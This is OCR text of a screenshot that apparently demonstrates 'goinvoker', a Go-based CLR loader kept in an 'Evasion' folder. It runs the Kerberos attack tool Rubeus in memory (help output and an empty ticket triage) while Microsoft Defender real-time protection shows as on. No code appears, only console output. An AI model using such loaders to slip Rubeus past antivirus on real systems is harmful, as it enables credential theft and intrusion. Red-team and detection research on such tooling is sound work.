 Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Dev Drive protection
Scans for threats asynchronously on Dev Drive volumes to reduce
Windows PowerShell
PS C:\Users\dev\Desktop\Evasion\go-invoker-clr\examples\GoInvoker> .\goinvoker.exe -help
[+] GetBindingIdentityFromStream: rubeus, version=0.0.0.0, culture=neutral, publickeytoken=null, p
rocessorarchitecture=msil
[?] Printing TargetAssembly otherwise it dies because of Go GC &{0xc000366000 0xc0002dc000 467968
<nil>}
[+] Set Custom Host Successfully
[+] Started CLR Succesfully
Rubeus
v2.3.3
Ticket requests and renewals:
Windows PowerShell
PS C:\Users\dev\Desktop\Evasion\go-invoker-clr\examples\GoIn
voker> .\goinvoker.exe triage
[+] GetBindingIdentityFromStream: rubeus, version=0.0.0.0, c
ulture=neutral, publickeytoken=null, processorarchitecture=m
sil
[?] Printing TargetAssembly otherwise it dies because of Go
GC &{0xc000366000 0xc0002dc000 467968 <nil>}
[+] Set Custom Host Successfully
[+] Started CLR Succesfully
Rubeus
v2.3.3
Action: Triage Kerberos Tickets (Current User)
[*] Current LUID    : 0xa8dd385
---------------------------------------
| LUID | UserName | Service | EndTime |
---------------------------------------
---------------------------------------
Done Executing ......................
PS C:\Users\dev\Desktop\Evasion\go-invoker-clr\examples\GoIn
voker>
HEXSEC